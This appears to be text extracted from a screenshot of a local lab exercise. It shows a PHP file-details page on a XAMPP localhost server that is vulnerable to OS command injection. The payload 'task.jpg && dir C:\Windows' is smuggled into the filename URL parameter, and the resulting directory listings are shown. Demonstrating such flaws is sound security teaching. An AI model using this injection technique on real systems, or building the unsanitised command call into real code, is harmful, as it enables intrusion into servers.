 localhost/codtech/post-login/upload.php?filename=uploads%5Ctask.jpg+%26%26+dir+C%3A%5CWindows
Get File Details
Enter filename: Get Details
Filename parameter received: uploads\task.jpg && dir C:\Windows
Executing command: dir uploads\task.jpg && dir C:\Windows
Command output:
Volume in drive C is OS
Volume Serial Number is 1612-786F
Directory of C:\xampp\htdocs\codtech\post-login\uploads
28-07-2024 10.16 PM 55,459 task.jpg
1 File(s) 55,459 bytes
0 Dir(s) 19,983,835,136 bytes free
Volume in drive C is OS
Volume Serial Number is 1612-786F
Directory of C:\Windows
14-07-2024 06.06 AM
.
19-04-2024 02.44 AM
addins
18-04-2024 04.11 PM
appcompat
17-07-2024 11.05 PM
apppatch
21-07-2024 01.15 AM
AppReadiness
19-08-2020 07.37 AM 2 AsCDProc.log
29-11-2019 02.52 PM 22 AsDCDVer.txt
16-09-2019 12.59 PM 67 AsEDNVer.txt
15-10-2019 01.19 PM 22 AsHDIVer.txt
21-05-2020 12.49 PM 72 AsKitVer.txt
17-10-2019 01.09 PM 75 AsOFSVer.txt
19-08-2020 07.07 AM 97 AsPEToolVer.txt
09-04-2020 10.03 AM 64 AsProcKitVer.txt
21-07-2024 02.22 AM
C:\Windows\System32\cmd.e
C:\xampp\htdocs\codtech\post-login>uploads\task.jpg && dir C:\Windows
Volume in drive C is OS
Volume Serial Number is 1612-786F
Directory of C:\Windows
14-07-2024 06.06 AM <DIR> .
19-04-2024 02.44 AM <DIR> addins
18-04-2024 04.11 PM <DIR> appcompat
17-07-2024 11.05 PM <DIR> apppatch
21-07-2024 01.15 AM <DIR> AppReadiness
19-08-2020 07.37 AM 2 AsCDProc.log
29-11-2019 02.52 PM 22 AsDCDVer.txt
16-09-2019 12.59 PM 67 AsEDNVer.txt
15-10-2019 01.19 PM 22 AsHDIVer.txt
21-05-2020 12.49 PM 72 AsKitVer.txt
17-10-2019 01.09 PM 75 AsOFSVer.txt